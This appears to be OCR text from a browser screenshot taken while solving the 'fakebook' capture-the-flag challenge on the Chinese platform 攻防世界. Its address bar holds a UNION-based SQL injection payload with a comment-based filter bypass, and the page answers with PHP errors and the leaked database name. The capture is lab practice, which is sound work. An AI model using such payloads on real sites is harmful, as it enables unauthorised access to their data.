 User
攻防世界-fakebook-（详细操作)
SQL注入之union联合注入——sq
不安全 61.147.171.105:56102/view.php?no=0%20union/**/select%201,database(),3,4;#
Agoda McAfee Security Github+Hexo搭建... Smart Contract-Bas... Authentication and... Themes | Hexo
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
fakebook
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53